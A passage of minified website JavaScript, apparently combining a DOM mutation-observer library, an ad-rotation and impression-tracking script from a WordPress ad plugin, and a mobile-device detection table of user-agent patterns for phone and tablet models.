0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook 